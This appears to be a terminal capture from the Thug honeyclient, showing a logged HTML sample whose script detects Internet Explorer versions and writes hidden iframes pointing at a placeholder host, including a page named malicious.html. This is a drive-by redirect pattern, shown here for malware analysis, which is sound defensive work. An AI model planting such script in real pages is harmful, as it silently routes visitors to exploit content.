 thug@758cae404a64:/tmp/thug/logs/edafe606e244823362675990fe56b5f1/20240424140757/text/html$ cat b5c941675ca0bb61862bc621f4d21a84
<html>
<script>
//suspicious JS
if (/MSIE (\d+\.\d+);/.test(navigator.userAgent)){
 var ieversion=new Number(RegExp.$1)
 if (ieversion==7)
  document.write("<iframe src=\"http://example.xmpl/malicious.html\"></iframe>");
 else
  document.write("<iframe src=\"http://example.xmpl/ex3.html\"></iframe>");
}
else
 document.write("<iframe src=\"http://example.xmpl/ex4.html\"></iframe>");
</script>
</html>
thug@758cae404a64:/tmp/thug/logs/edafe606e244823362675990fe56b5f1/20240424140757/text/html$